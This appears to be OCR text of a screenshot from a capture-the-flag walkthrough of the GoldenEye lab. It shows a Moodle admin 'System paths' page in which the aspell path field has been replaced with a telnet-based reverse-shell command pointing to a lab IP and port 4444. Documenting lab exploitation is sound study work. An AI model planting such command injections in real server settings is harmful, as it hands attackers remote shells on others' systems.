 2.2.3: Administration: Se
severnaya-station.com/gnocertdir/admin/settings.php?section=systempaths
GoldenEye Operators Training - Moodle
You are logged in as Admin User (Logout)
Home ► Site administration ► Server ► System paths
Blocks editing on
Navigation
Home
My home
Site pages
My profile
Courses
Admin bookmarks
bookmark this page
Settings
My profile settings
Site administration
Notifications
Registration
Advanced features
Users
Courses
Grades
Location
Language
Plugins
Security
Appearance
Front page
Server
System paths
Support contact
Session handling
System paths
GD version
gdversion
GD 2.x is installed
Default: GD is not installed
Indicate the version of GD that is installed. The version shown by default is the one that has been auto-detected. Don't change this unless you really know what
you're doing.
Path to du
pathtodu
/usr/bin/du
✔ Default: Empty
Path to du. Probably something like /usr/bin/du. If you enter this, pages that display directory contents will run much faster for directories with a lot of files.
Path to aspell
aspellpath
sh -c '(sleep 4062|telnet 192.168.230.132 4444|while : ; do sh && break;
✘ Default: Empty
To use spell-checking within the editor, you MUST have aspell 0.50 or later installed on your server, and you must specify the correct path to access the aspell
binary. On Unix/Linux systems, this path is usually /usr/bin/aspell, but it might be something else.
Path to dot
pathtodot
Default: Empty
Path to dot. Probably something like /usr/bin/dot. To be able to generate graphics from DOT files, you must have installed the dot executable and point to it here.
Note that, for now, this only used by the profiling features (Development->Profiling) built into Moodle.
Save changes
亿人安全
指针移入其中或按 Ctrl+G